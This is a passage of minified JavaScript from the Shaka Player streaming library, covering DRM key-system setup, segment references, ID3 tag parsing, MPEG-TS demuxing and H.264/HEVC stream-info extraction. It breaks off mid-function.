if(0<d.length){for(n=[],r=(d=l(d)).next();!r.done;r=d.next())r=e.atob(r.value.split("data:application/json;base64,").pop()),r=JSON.parse(r),n.push.apply(n,c(r.keys));d=JSON.stringify({keys:n}),i.push("data:application/json;base64,"+e.btoa(d))}}function Wa(t,n,i,r){var a=t.keySystem;!a||"org.w3.clearkey"==a&&t.licenseServerUri||(n.size&&n.get(a)&&(n=n.get(a),t.licenseServerUri=n),t.keyIds||(t.keyIds=new Set),(i=i.get(a))&&(t.distinctiveIdentifierRequired||(t.distinctiveIdentifierRequired=i.distinctiveIdentifierRequired),t.persistentStateRequired||(t.persistentStateRequired=i.persistentStateRequired),t.serverCertificate||(t.serverCertificate=i.serverCertificate),i.sessionType&&(t.sessionType=i.sessionType),t.serverCertificateUri||(t.serverCertificateUri=i.serverCertificateUri)),r[a]&&(t.keySystem=r[a]),e.cast&&e.cast.__platform__&&"com.microsoft.playready"==a&&(t.keySystem="com.chromecast.playready"))}function Xa(e,t){if(0!=(e=da(e)).size){e=mi(e);for(var n=(t=l(t)).next();!n.done;n=t.next())(n=n.value).video&&(n.video.drmInfos=[e]),n.audio&&(n.audio.drmInfos=[e])}}(i=_a.prototype).destroy=function(){return this.l.destroy()},i.configure=function(e,t){this.g=e,t&&(this.P=t),this.I&&this.I.Ga(this.g.updateExpirationTime)},i.Jb=function(e){var t=this;return L((function(n){if(1==n.g)return t.j===e?n.return():t.A?(t.j=e,t.o.ma(t.j,"play",(function(){for(var e=l(t.M),n=e.next();!n.done;n=e.next())Ba(t,n.value);t.$=!0,t.M=[]})),t.j.remote?(t.o.F(t.j.remote,"connect",(function(){return Ga(t)})),t.o.F(t.j.remote,"connecting",(function(){return Ga(t)})),t.o.F(t.j.remote,"disconnect",(function(){return Ga(t)}))):"webkitCurrentPlaybackTargetIsWireless"in t.j&&t.o.F(t.j,"webkitcurrentplaybacktargetiswirelesschanged",(function(){return Ga(t)})),t.D=t.h&&t.h.initData.find((function(e){return 0<e.initData.length}))||null,t.D||"com.apple.fps"!==t.h.keySystem||t.B.size?w(n,La(t),2):n.u(2)):(t.o.ma(e,"encrypted",(function(){t.s(new Le(2,6,6010))})),n.return());Da(t).catch((function(){})),t.D||t.B.size||t.g.parseInbandPsshEnabled||t.o.F(t.j,"encrypted",(function(e){return function(e,t){return L((function(n){if(1==n.g)return w(n,La(e),2);Ra(e,t.initDataType,ge(t.initData)),S(n)}))}(t,e)})),S(n)}))},i.vf=function(){var e=this,t=this.i.keys();return t=ca(t,(function(t){var n=e.i.get(t);return{sessionId:t.sessionId,sessionType:n.type,initData:n.initData,initDataType:n.initDataType}})),Array.from(t)},i.md=function(){for(var e=1/0,t=this.i.keys(),n=(t=l(t)).next();!n.done;n=t.next())n=n.value,isNaN(n.expiration)||(e=Math.min(e,n.expiration));return e},i.Vd=function(){return ha(this.ha)};var $a=1,Ya=5,Ja=.5;function Za(e,t,n){for(n=void 0===n||n,this.h=e,this.g=new Set([e]),t=(e=l(t=t||[])).next();!t.done;t=e.next())this.add(t.value,n)}function Qa(e,t){if(e.mimeType!=t.mimeType)return!1;if(e=e.codecs.split(",").map((function(e){return Pi(e)})),t=t.codecs.split(",").map((function(e){return Pi(e)})),e.length!=t.length)return!1;e.sort(),t.sort();for(var n=0;n<e.length;n++)if(e[n]!=t[n])return!1;return!0}function eo(e,t){if(e=new Set(e),t=new Set(t),e.delete("main"),t.delete("main"),e.size!=t.size)return!1;for(var n=(e=l(e)).next();!n.done;n=e.next())if(!t.has(n.value))return!1;return!0}function to(){}function no(){this.g=ao,this.i=(new Map).set(ao,2).set(ro,1),this.h=0}function io(e,t,n){e.i.set(ao,n).set(ro,t)}Za.prototype.add=function(e,t){var n,i=this.h;if(t=void 0===t||t,!(n=!!i.audio!=!!e.audio||!!i.video!=!!e.video||i.language!=e.language)&&(n=i.audio&&e.audio)){n=i.audio;var r=e.audio;n=!(!((!n.channelsCount||!r.channelsCount||2<n.channelsCount||2<r.channelsCount)&&n.channelsCount!=r.channelsCount||n.spatialAudio!==r.spatialAudio||t&&!Qa(n,r))&&eo(n.roles,r.roles)&&n.groupId===r.groupId)}return!n&&(n=i.video&&e.video)&&(i=i.video,n=e.video,n=!((!t||Qa(i,n))&&eo(i.roles,n.roles))),!n&&(this.g.add(e),!0)},Za.prototype.values=function(){return this.g.values()},B("shaka.media.AdaptationSet",Za),B("shaka.config.CodecSwitchingStrategy",{RELOAD:"reload",SMOOTH:"smooth"}),to.prototype.create=function(){},to.prototype.configure=function(){},B("shaka.media.AdaptationSetCriteria",to);var ro=0,ao=1;function oo(e,t,n){var i=e.audio&&e.audio.label?e.audio.label:"",r=e.video&&e.video.hdr?e.video.hdr:"",a=!(!e.audio||!e.audio.spatialAudio)&&e.audio.spatialAudio,o=e.video&&e.video.videoLayout?e.video.videoLayout:"",s=e.audio&&e.audio.channelsCount?e.audio.channelsCount:0,u=e.audio&&e.audio.codecs?e.audio.codecs:"";this.g=n(),this.g.configure({language:e.language,role:"",channelCount:s,Oc:r,spatialAudio:a,videoLayout:o,Gc:i,cd:"",codecSwitchingStrategy:t,audioCodec:u})}function so(e,t,n){this.g=e,this.i=t,this.h=n}function uo(e,t){return L((function(n){if(1==n.g)return w(n,function(e,t,n,i){return n=void 0===n?[]:n,i=void 0===i?{}:i,L((function(r){return 1==r.g?w(r,ur(e,t,0<t.offlineSessionIds.length,n,i),2):(function(e){e.textStreams=e.textStreams.filter((function(e){return Vi(e=Ei(e.mimeType,e.codecs))}))}(t),w(r,function(e){var t,n,i,r,a,o,s;return L((function(u){switch(u.g){case 1:t=[],n=l(e.imageStreams),i=n.next();case 2:if(i.done){u.u(4);break}if(r=i.value,"application/mp4"==(a=r.mimeType)&&"mjpg"==r.codecs&&(a="image/jpg"),Cr.has(a)){u.u(5);break}if(!(o=Pr.get(a))){Cr.set(a,!1),u.u(5);break}return w(u,function(e){return new Promise((function(t){var n=new Image;n.src=e,"decode"in n?n.decode().then((function(){t(!0)})).catch((function(){t(!1)})):n.onload=n.onerror=function(){t(2===n.height)}}))}(o),7);case 7:s=u.h,Cr.set(a,s);case 5:Cr.get(a)&&t.push(r),i=n.next(),u.u(2);break;case 4:e.imageStreams=t,S(u)}}))}(t),0))}))}(e.h,t,e.g.drm.preferredKeySystems,e.g.drm.keySystemsMapping),2);if(e.g.streaming.dontChooseCodecs||or(t,e.g.preferredVideoCodecs,e.g.preferredAudioCodecs,e.g.preferredDecodingAttributes,e.g.preferredTextFormats),!t.variants.some(Tr))throw new Le(2,4,4032);return n.return(co(e,t))}))}function lo(e,t){var n=e.g.restrictions;e=e.i;for(var i=!1,r=(t=l(t.variants)).next();!r.done;r=t.next()){var a=(r=r.value).allowedByApplication;r.allowedByApplication=sr(r,n,e),a!=r.allowedByApplication&&(i=!0)}return i}function co(e,t){var n=lo(e,t);if(t){var i=e.h?e.h.h:null;if(i&&e.h.A)for(var r=l(t.variants),a=r.next();!a.done;a=r.next())a=a.value,ho(e,i.keySystem,a.video),ho(e,i.keySystem,a.audio);po(e,t)}return n}function ho(e,t,n){if(n)for(var i=(n=l(n.drmInfos)).next();!i.done;i=n.next())if((i=i.value).keySystem==t)for(var r=(i=l(i.initData||[])).next();!r.done;r=i.next())r=r.value,Ra(e.h,r.initDataType,r.initData)}function po(e,t){e=e.h?e.h.Vd():{};var n=Object.keys(e);n=n.length&&"00"==n[0];for(var i=!1,r=!1,a=new Set,o=new Set,s=(t=l(t.variants)).next();!s.done;s=t.next()){var u=[];(s=s.value).audio&&u.push(s.audio),s.video&&u.push(s.video);for(var c=(u=l(u)).next();!c.done;c=u.next())if((c=c.value).keyIds.size)for(var d=(c=l(c.keyIds)).next();!d.done;d=c.next()){d=d.value;var h=e[n?"00":d];h?fo.includes(h)&&o.add(h):a.add(d)}s.allowedByApplication?s.allowedByKeySystem&&(i=!0):r=!0}if(!i)throw new Le(2,4,4012,e={hasAppRestrictions:r,missingKeys:Array.from(a),restrictedKeyStatuses:Array.from(o)})}oo.prototype.create=function(e){return this.g.create(e)},oo.prototype.configure=function(){};var fo=["output-restricted","internal-error"];function go(){}function mo(e,t){yo.set(e,t)}function vo(e,t){if(t){var n=yo.get(t.toLowerCase());if(n)return n}throw new Le(2,4,4e3,e,t)}B("shaka.media.ManifestParser",go),go.unregisterParserByMime=function(e){yo.delete(e)},go.registerParserByMime=mo,go.registerParserByExtension=function(){oe("ManifestParser.registerParserByExtension","Please use an ManifestParser with registerParserByMime function.")},go.AccessibilityPurpose={zk:"visually impaired",Qj:"hard of hearing"};var yo=new Map;function bo(e,t,n,i,r){var a=So.value(),o=e.subarray(n.start,n.start+n.size),s=ve(o),u=new Uint8Array(n.size+a.byteLength);for(u.set(o,0),(o=ve(u)).setUint32(4,r),u.set(a,n.size),r=s.getUint32(4),o.setUint32(n.size+16,r),wo(u,0,u.byteLength),r=new Uint8Array(e.byteLength+u.byteLength),n=qe()||ze()?n.start:n.start+n.size,a=e.subarray(n),r.set(e.subarray(0,n)),r.set(u,n),r.set(a,n+u.byteLength),i=(e=l(i)).next();!i.done;i=e.next())wo(r,(i=i.value).start,i.size+u.byteLength);return u=ve(r,t.start),t=Aa(t),e=u.getUint32(t),u.setUint32(t,e+1),r}function wo(e,t,n){0!=(t=(e=ve(e,t)).getUint32(0))&&(1==t?(e.setUint32(8,n>>32),e.setUint32(12,4294967295&n)):e.setUint32(0,n))}var So=new Re((function(){return new Uint8Array([0,0,0,80,115,105,110,102,0,0,0,12,102,114,109,97,0,0,0,0,0,0,0,20,115,99,104,109,0,0,0,0,99,101,110,99,0,1,0,0,0,0,0,40,115,99,104,105,0,0,0,32,116,101,110,99,0,0,0,0,0,0,1,8,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0])}));function To(e,t,n,i,r,a,o){this.N=e,this.Na=t,this.va=n,this.Tc=void 0===i?null:i,this.timescale=void 0===r?null:r,this.g=void 0===a?null:a,this.aesKey=void 0===o?null:o,this.mimeType=this.codecs=null}function xo(e,t){return e===t||(e&&t?e.bc()==t.bc()&&e.$b()==t.$b()&&Pe(e.N().sort(),t.N().sort())&&pe(e.Qb(),t.Qb()):e==t)}function Ao(e,t,n,i,r,a,o,s,u,c,d,h,p,f,g,m){for(c=void 0===c?[]:c,f=void 0===f?ko:f,this.startTime=e,this.j=this.endTime=t,this.C=n,this.Na=i,this.va=r,this.ca=a,this.timestampOffset=o,this.appendWindowStart=s,this.appendWindowEnd=u,this.g=c,this.tilesLayout=void 0===d?"":d,this.A=void 0===h?null:h,this.h=void 0===p?null:p,this.status=f,this.preload=!1,this.l=!0,this.m=!1,this.aesKey=void 0===g?null:g,this.thumbnailSprite=null,this.i=-1,this.s=void 0!==m&&m,this.D=this.o=!1,t=(e=l(this.g)).next();!t.done;t=e.next())t.value.Xg();this.s&&this.g.length&&this.g[this.g.length-1].Wg(),this.B=this.bandwidth=this.mimeType=this.codecs=null}function Eo(e,t){e.ca=t;for(var n=(e=l(e.g)).next();!n.done;n=e.next())Eo(n.value,t)}To.prototype.bc=function(){return this.Na},To.prototype.$b=function(){return this.va},To.prototype.Qb=function(){return this.g},B("shaka.media.InitSegmentReference",To),To.prototype.getEndByte=To.prototype.$b,To.prototype.getStartByte=To.prototype.bc,(i=Ao.prototype).N=function(){return this.C()},i.getStartTime=function(){return this.startTime},i.di=function(){return this.endTime},i.bc=function(){return this.Na},i.$b=function(){return this.va},i.yi=function(){return this.tilesLayout},i.xi=function(){return this.A},i.cc=function(){return this.status},i.Qi=function(){this.status=Io},i.Kf=function(){this.preload=!0},i.isPreload=function(){return this.preload},i.Sc=function(){this.l=!1},i.Ii=function(){return this.l},i.Xg=function(){this.o=!0},i.Ki=function(){return this.o},i.Wg=function(){this.D=!0},i.Ji=function(){return this.D},i.Vg=function(){this.m=!0},i.Ei=function(){return this.m},i.ye=function(e){this.thumbnailSprite=e},i.vi=function(){return this.thumbnailSprite},i.offset=function(e){this.startTime+=e,this.endTime+=e,this.j+=e;for(var t=l(this.g),n=t.next();!n.done;n=t.next())(n=n.value).startTime+=e,n.endTime+=e,n.j+=e},i.hg=function(e){null==this.h?W("Sync attempted without sync time!"):(e=this.h-e-this.startTime,.001<=Math.abs(e)&&this.offset(e))},i.rj=function(e){this.B=e},i.Qb=function(){return this.B},B("shaka.media.SegmentReference",Ao),Ao.prototype.getSegmentData=Ao.prototype.Qb,Ao.prototype.setSegmentData=Ao.prototype.rj,Ao.prototype.syncAgainst=Ao.prototype.hg,Ao.prototype.offset=Ao.prototype.offset,Ao.prototype.getThumbnailSprite=Ao.prototype.vi,Ao.prototype.setThumbnailSprite=Ao.prototype.ye,Ao.prototype.hasByterangeOptimization=Ao.prototype.Ei,Ao.prototype.markAsByterangeOptimization=Ao.prototype.Vg,Ao.prototype.isLastPartial=Ao.prototype.Ji,Ao.prototype.markAsLastPartial=Ao.prototype.Wg,Ao.prototype.isPartial=Ao.prototype.Ki,Ao.prototype.markAsPartial=Ao.prototype.Xg,Ao.prototype.isIndependent=Ao.prototype.Ii,Ao.prototype.markAsNonIndependent=Ao.prototype.Sc,Ao.prototype.isPreload=Ao.prototype.isPreload,Ao.prototype.markAsPreload=Ao.prototype.Kf,Ao.prototype.markAsUnavailable=Ao.prototype.Qi,Ao.prototype.getStatus=Ao.prototype.cc,Ao.prototype.getTileDuration=Ao.prototype.xi,Ao.prototype.getTilesLayout=Ao.prototype.yi,Ao.prototype.getEndByte=Ao.prototype.$b,Ao.prototype.getStartByte=Ao.prototype.bc,Ao.prototype.getEndTime=Ao.prototype.di,Ao.prototype.getStartTime=Ao.prototype.getStartTime,Ao.prototype.getUris=Ao.prototype.N;var ko=0,Io=1;function Mo(e){return 1==e.length&&1e-4>e.end(0)-e.start(0)}function _o(e){return!e||Mo(e)?null:e.length?e.end(e.length-1):null}function Co(e,t){return!(!e||!e.length||Mo(e)||t>e.end(e.length-1))&&t>=e.start(0)}function Po(e,t){if(!e||!e.length||Mo(e))return 0;for(var n=0,i=(e=l(Lo(e))).next();!i.done;i=e.next()){var r=i.value;i=r.start,(r=r.end)>t&&(n+=r-Math.max(i,t))}return n}function Lo(e){if(!e)return[];for(var t=[],n=0;n<e.length;n++)t.push({start:e.start(n),end:e.end(n)});return t}function Do(){}function Ro(e,t){var n=document.createElement("source");return n.src=e,n.type=void 0===t?"":t,n}function No(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function Uo(){}function Oo(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&255>e[t+3]&&255>e[t+4]&&128>e[t+6]&&128>e[t+7]&&128>e[t+8]&&128>e[t+9]}function jo(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&255>e[t+3]&&255>e[t+4]&&128>e[t+6]&&128>e[t+7]&&128>e[t+8]&&128>e[t+9]}function Fo(e,t){var n=(127&e[t])<<21;return n|=(127&e[t+1])<<14,(n|=(127&e[t+2])<<7)|127&e[t+3]}function Bo(e){var t={key:e.type,description:"",data:"",mimeType:null,pictureType:null};if("APIC"===e.type){if(2>e.size||3!==e.data[0])return null;var n=e.data.subarray(1).indexOf(0);if(-1===n)return null;var i=pt(ge(e.data,1,n)),r=e.data[2+n],a=e.data.subarray(3+n).indexOf(0);if(-1===a)return null;var o,s=pt(ge(e.data,3+n,a));return o="--\x3e"===i?pt(ge(e.data,4+n+a)):fe(e.data.subarray(4+n+a)),t.mimeType=i,t.pictureType=r,t.description=s,t.data=o,t}return"TXXX"===e.type||"WXXX"===e.type?2>e.size||3!==e.data[0]||-1===(i=e.data.subarray(1).indexOf(0))?null:(n=pt(ge(e.data,1,i)),e=pt(ge(e.data,2+i)).replace(/\0*$/,""),t.description=n,t.data=e,t):"PRIV"===e.type?2>e.size||-1===(n=e.data.indexOf(0))?null:(n=pt(ge(e.data,0,n)),t.description=n,"com.apple.streaming.transportStreamTimestamp"==n?(n=e.data.subarray(n.length+1),e=1&n[3],n=(n[4]<<23)+(n[5]<<15)+(n[6]<<7)+n[7],n/=45,e&&(n+=47721858.84),t.data=n):(e=fe(e.data.subarray(n.length+1)),t.data=e),t):"T"===e.type[0]?2>e.size||3!==e.data[0]?null:(e=pt(e.data.subarray(1)).replace(/\0*$/,""),t.data=e,t):"W"===e.type[0]?(e=pt(e.data).replace(/\0*$/,""),t.data=e,t):e.data?(t.data=fe(e.data),t):null}function Vo(e){for(var t=0,n=[];Oo(e,t);){var i=Fo(e,t+6);for(e[t+5]>>6&1&&(t+=10),i=(t+=10)+i;t+10<i;){var r=e.subarray(t),a=Fo(r,4);(a=Bo(r={type:String.fromCharCode(r[0],r[1],r[2],r[3]),size:a,data:r.subarray(10,10+a)}))&&n.push(a),t+=r.size+10}jo(e,t)&&(t+=10)}return n}function Ho(e,t){for(var n=t=void 0===t?0:t,i=0;Oo(e,t);)e[t+5]>>6&1&&(i+=10),i+=10,i+=Fo(e,t+6),jo(e,t+10)&&(i+=10),t+=i;return 0<i?e.subarray(n,n+i):new Uint8Array([])}function Go(e,t){var n=null,i=null,r=null,a=e.R();return 1&t&&(r=e.Yc()),2&t&&e.skip(4),8&t&&(n=e.R()),16&t&&(i=e.R()),{trackId:a,jd:n,kd:i,Bk:r}}function zo(e,t){return 1==t?(t=e.R(),e=e.R(),{baseMediaDecodeTime:t*Math.pow(2,32)+e}):{baseMediaDecodeTime:e.R()}}function qo(e,t){return 1==t?(e.skip(8),e.skip(8)):(e.skip(4),e.skip(4)),t=e.R(),e.skip(4),e=e.na(),{timescale:t,language:String.fromCharCode(96+(e>>10))+String.fromCharCode(96+((960&e)>>5))+String.fromCharCode(96+(31&e))}}function Ko(e,t,n){var i=e.R(),r=[],a=null;1&n&&(a=e.R()),4&n&&e.skip(4);for(var o=0;o<i;o++){var s={Yf:null,sampleSize:null,ue:null};256&n&&(s.Yf=e.R()),512&n&&(s.sampleSize=e.R()),1024&n&&e.skip(4),2048&n&&(s.ue=0==t?e.R():e.fh()),r.push(s)}return{Fk:i,Xf:r,Wh:a}}function Wo(e){e.skip(6),e.skip(2),e.skip(8);var t=e.na();return e.skip(2),e.skip(2),e.skip(2),{channelCount:t,sampleRate:e=e.na()+e.na()/65536}}function Xo(e){return{codec:xa(e=e.R())}}function $o(e,t){return t=void 0!==t&&t,e=e.toString(16).toUpperCase(),t?e:("0"+e).slice(-2)}function Yo(e){return(10>e?"0":"")+e}function Jo(e,t){if(this.j=e,void 0!==t&&t){t=new Uint8Array(e.byteLength);for(var n=0,i=0;i<e.byteLength;i++)2<=i&&3==e[i]&&0==e[i-1]&&0==e[i-2]||(t[n]=e[i],n++);this.j=ge(t,0,n)}this.i=this.j.byteLength,this.g=this.h=0}function Zo(e){var t=e.j.byteLength-e.i,n=new Uint8Array(4),i=Math.min(4,e.i);0!==i&&(n.set(e.j.subarray(t,t+i)),e.h=new pa(n,0).R(),e.g=8*i,e.i-=i)}function Qo(e,t){if(e.g<=t){t-=e.g;var n=Math.floor(t/8);t-=8*n,e.g-=n,Zo(e)}e.h<<=t,e.g-=t}function es(e,t){var n=Math.min(e.g,t),i=e.h>>>32-n;return e.g-=n,0<e.g?e.h<<=n:0<e.i&&Zo(e),0<(n=t-n)?i<<n|es(e,n):i}function ts(e){var t;for(t=0;t<e.g;++t)if(e.h&2147483648>>>t)return e.h<<=t,e.g-=t,t;return Zo(e),t+ts(e)}function ns(e){Qo(e,1+ts(e))}function is(e){return es(e,ts(e)+1)-1}function rs(e){return 1&(e=is(e))?1+e>>>1:-1*(e>>>1)}function as(e){return 1===es(e,1)}function os(e){return es(e,8)}function ss(e,t){for(var n=8,i=8,r=0;r<t;r++)0!==i&&(i=(n+(i=rs(e))+256)%256),n=0===i?n:i}function us(e){return os(e),is(e),is(e)}function ls(){this.G=null,this.H=!1,this.m=this.I=null,this.j=[],this.g=[],this.A=this.B=null,this.i=[],this.h=[],this.C=null,this.l=[],this.D=this.o=this.s=null}function cs(e,t){if(1!=(t[0]<<16|t[1]<<8|t[2]))return null;var n={data:new Uint8Array(0),packetLength:t[4]<<8|t[5],pts:null,dts:null,nalus:[]};if(n.packetLength&&n.packetLength>t.byteLength-6)return null;var i=t[7];if(192&i){var r=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2;null==e.s&&(e.s=r),n.pts=hs(r,e.s),e.s=n.pts,n.dts=n.pts,64&i&&(i=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2,null==e.o&&(e.o=i),n.dts=hs(i,e.o)),e.o=n.dts}return e=t[8]+9,t.byteLength<=e?null:(n.data=t.subarray(e),n)}function ds(e){var t=e.tc();return 1<t.length&&(e=t[0].pts,t=t[1].pts,!isNaN(t-e))?String(1/(t-e)*9e4):null}function hs(e,t){var n=1;for(e>t&&(n=-1);4294967296<Math.abs(t-e);)e+=8589934592*n;return e}function ps(e){return!(0>fs(e))}function fs(e){for(var t=Math.min(1e3,e.length-564),n=0;n<t;){if(71==e[n]&&71==e[n+188]&&71==e[n+376])return n;n++}return-1}Ao.Status={Bj:ko,xk:Io,Yj:2},B("shaka.util.Dom",Do),Do.removeAllChildren=No,B("shaka.util.Id3Utils",Uo),Uo.getID3Data=Ho,Uo.getID3Frames=Vo,B("shaka.util.ExpGolomb",Jo),(i=ls.prototype).clearData=function(){this.j=[],this.g=[],this.i=[],this.h=[],this.l=[]},i.parse=function(e){if(564>e.length)return this;for(var t=Math.max(0,fs(e)),n=e.length-(e.length+t)%188,i=!1,r=t;r<n;r+=188)if(71==e[r]){var a=!!(64&e[r+1]),o=((31&e[r+1])<<8)+e[r+2];if(1<(48&e[r+3])>>4){var s=r+5+e[r+4];if(s==r+188)continue}else s=r+4;switch(o){case 0:a&&(s+=e[s]+1),this.G=(31&e[s+10])<<8|e[s+11];break;case 17:case 8191:break;case this.G:a&&(s+=e[s]+1),o={audio:-1,video:-1,$d:-1,audioCodec:"",videoCodec:""};var u=s+3+((15&(a=e)[s+1])<<8|a[s+2])-4;for(s+=12+((15&a[s+10])<<8|a[s+11]);s<u;){var l=(31&a[s+1])<<8|a[s+2],c=(15&a[s+3])<<8|a[s+4];switch(a[s]){case 6:if(0<c)for(var d=s+5,h=c;2<h;){var p=a[d+1]+2;switch(a[d]){case 5:var f=yt(a.subarray(d+2,d+p));-1==o.audio&&"Opus"===f?(o.audio=l,o.audioCodec="opus"):-1==o.video&&"AV01"===f&&(o.video=l,o.videoCodec="av1");break;case 106:-1==o.audio&&(o.audio=l,o.audioCodec="ac3");break;case 122:-1==o.audio&&(o.audio=l,o.audioCodec="ec3");break;case 124:-1==o.audio&&(o.audio=l,o.audioCodec="aac");break;case 127:"opus"==o.audioCodec&&(f=null,128===a[d+2]&&(f=a[d+3]),null!=f&&(this.D={channelCount:15&f?15&f:2,Qh:f,sampleRate:48e3}))}d+=p,h-=p}break;case 15:-1==o.audio&&(o.audio=l,o.audioCodec="aac");break;case 17:-1==o.audio&&(o.audio=l,o.audioCodec="aac-loas");break;case 21:-1==o.$d&&(o.$d=l);break;case 27:-1==o.video&&(o.video=l,o.videoCodec="avc");break;case 3:case 4:-1==o.audio&&(o.audio=l,o.audioCodec="mp3");break;case 36:-1==o.video&&(o.video=l,o.videoCodec="hvc");break;case 129:-1==o.audio&&(o.audio=l,o.audioCodec="ac3");break;case 132:case 135:-1==o.audio&&(o.audio=l,o.audioCodec="ec3")}s+=c+5}-1!=(a=o).video&&(this.I=a.video,this.m=a.videoCodec),-1!=a.audio&&(this.B=a.audio,this.A=a.audioCodec),-1!=a.$d&&(this.C=a.$d),i&&!this.H&&(i=!1,r=t-188),this.H=!0;break;case this.I:s=e.subarray(s,r+188),a?this.j.push([s]):this.j.length&&this.j[this.j.length-1]&&this.j[this.j.length-1].push(s);break;case this.B:s=e.subarray(s,r+188),a?this.i.push([s]):this.i.length&&this.i[this.i.length-1]&&this.i[this.i.length-1].push(s);break;case this.C:s=e.subarray(s,r+188),a?this.l.push([s]):this.l.length&&this.l[this.l.length-1]&&this.l[this.l.length-1].push(s);break;default:i=!0}}return this},i.Wi=function(e){return oe("TsParser.parseAvcNalus","Please use parseNalus function instead."),this.Pf(e,{Cd:null,state:null})},i.Pf=function(e,t){var n=e.pts?e.pts/9e4:null,i=(e=e.data).byteLength,r=1;"hvc"==this.m&&(r=2);var a=t.state||0,o=a,s=0,u=[],l=-1,c=0;for(-1==a&&(l=0,c="hvc"==this.m?e[0]>>1&63:31&e[0],a=0,s=1);s<i;){var d=e[s++];a?1===a?a=d?0:2:d?1==d?(d=s-a-1,0<=l?u.push({data:e.subarray(l+r,d),fullData:e.subarray(l,d),type:c,time:n,state:null}):(a=u.length?u[u.length-1]:t.Cd)&&(o&&s<=4-o&&a.state&&(a.data=a.data.subarray(0,a.data.byteLength-o),a.fullData=a.fullData.subarray(0,a.fullData.byteLength-o)),0<d&&(d=e.subarray(0,d),a.data=pi(a.data,d),a.fullData=pi(a.fullData,d),a.state=0)),s<i?(c="hvc"==this.m?e[s]>>1&63:31&e[s],l=s,a=0):a=-1):a=0:a=3:a=d?0:1}return 0<=l&&0<=a&&u.push({data:e.subarray(l+r,i),fullData:e.subarray(l,i),type:c,time:n,state:a}),!u.length&&t.Cd&&(n=u.length?u[u.length-1]:t.Cd)&&(n.data=pi(n.data,e),n.fullData=pi(n.fullData,e)),t.state=a,u},i.getMetadata=function(){for(var e=[],t=l(this.l),n=t.next();!n.done;n=t.next())(n=cs(this,n=pi.apply(si,c(n.value))))&&e.push({cueTime:n.pts?n.pts/9e4:null,data:n.data,frames:Vo(n.data),dts:n.dts,pts:n.pts});return e},i.fb=function(){if(this.i.length&&!this.h.length){for(var e=!1,t=l(this.i),n=t.next();!n.done;n=t.next()){var i=pi.apply(si,c(n.value)),r=cs(this,i);n=this.h.length?this.h[this.h.length-1]:null,r&&null!=r.pts&&null!=r.dts&&(!n||n.pts!=r.pts&&n.dts!=r.dts)?(this.h.length&&r.dts<(n.dts||0)&&(e=!0),this.h.push(r)):this.h.length&&(i=r?r.data:i)&&((n=this.h.pop()).data=pi(n.data,i),this.h.push(n))}e&&(this.h=this.h.sort((function(e,t){var n=(e.pts||0)-(t.pts||0);return(e.dts||0)-(t.dts||0)||n})))}return this.h},i.tc=function(e){if(e=void 0===e||e,this.j.length&&!this.g.length){for(var t=!1,n=l(this.j),i=n.next();!i.done;i=n.next()){var r=pi.apply(si,c(i.value)),a=cs(this,r);i=this.g.length?this.g[this.g.length-1]:null,a&&null!=a.pts&&null!=a.dts&&(!i||i.pts!=a.pts&&i.dts!=a.dts)?(this.g.length&&a.dts<(i.dts||0)&&(t=!0),this.g.push(a)):this.g.length&&(r=a?a.data:r)&&((i=this.g.pop()).data=pi(i.data,r),this.g.push(i))}if(e){for(n={Cd:null,state:null},i=[],a=(r=l(this.g)).next();!a.done;a=r.next())(a=a.value).nalus=this.Pf(a,n),a.nalus.length&&(i.push(a),n.Cd=a.nalus[a.nalus.length-1]);this.g=i}t&&(this.g=this.g.sort((function(e,t){var n=(e.pts||0)-(t.pts||0);return(e.dts||0)-(t.dts||0)||n})))}return e?this.g:(e=this.g,this.g=[],e)},i.getStartTime=function(e){if("audio"==e){e=null;var t=this.fb();return t.length&&(e=t[0],e=Math.min(e.dts,e.pts)/9e4),e}return"video"==e?(e=null,(t=this.tc(!1)).length&&(e=t[0],e=Math.min(e.dts,e.pts)/9e4),e):null},i.ld=function(){return{audio:this.A,video:this.m}},i.Zd=function(){for(var e=[],t=l(this.tc()),n=t.next();!n.done;n=t.next())e.push.apply(e,c(n.value.nalus));return e},i.Bi=function(){oe("TsParser.getVideoResolution","Please use getVideoInfo function instead.");var e=this.Af();return{height:e.height,width:e.width}},i.Af=function(){return"hvc"==this.m?function(e){var t={height:null,width:null,codec:null,frameRate:null},n=e.Zd();if(!n.length)return t;if(!(n=n.find((function(e){return 33==e.type}))))return t;var i=new Jo(n.fullData,!0);os(i),os(i),es(i,4);var r=es(i,3);as(i);var a=es(i,2),o=es(i,1),s=es(i,5),u=es(i,32);n=os(i);for(var l=os(i),c=os(i),d=os(i),h=os(i),p=os(i),f=os(i),g=[],m=[],v=0;v<r;v++)g.push(as(i)),m.push(as(i));if(0<r)for(v=r;8>v;v++)es(i,2);for(v=0;v<r;v++)g[v]&&es(i,88),m[v]&&os(i);is(i),3==(r=is(i))&&es(i,1),g=is(i),m=is(i);var y=v=0,b=0,w=0;return as(i)&&(v+=is(i),y+=is(i),b+=is(i),w+=is(i)),t.width=String(g-(v+y)*(1===r||2===r?2:1)),t.height=String(m-(b+w)*(1===r?2:1)),i=function(e){for(var t=0,n=0;32>n;n++)t|=(e>>n&1)<<31-n;return t>>>0}(u),o=1==o?"H":"L",a="hvc1."+["","A","B","C"][a]+s,a+="."+i.toString(16).toUpperCase(),a+="."+o+f,p&&(a+="."+p.toString(16).toUpperCase()),h&&(a+="."+h.toString(16).toUpperCase()),d&&(a+="."+d.toString(16).toUpperCase()),c&&(a+="."+c.toString(16).toUpperCase()),l&&(a+="."+l.toString(16).toUpperCase()),n&&(a+="."+n.toString(16).toUpperCase()),t.codec=a,t.frameRate=ds(e),t}(this):function(e){var t={height:null,width:null,codec:null,frameRate:null},n=e.Zd();if(!n.length)return t;if(!(n=n.find((function(e){return 7==e.type}))))return t;var i=os(n=new Jo(n.data)),r=os(n),a=os(n);if(ns(n),gs.includes(i)){var o=is(n);if(3===o&&Qo(n,1),ns(n),ns(n),Qo(n,1),as(n)){o=3!==o?8:12;for(var s=0;s<o;s++)as(n)&&ss(n,6>s?16:64)}}if(ns(n),0===(o=is(n)))is(n);else 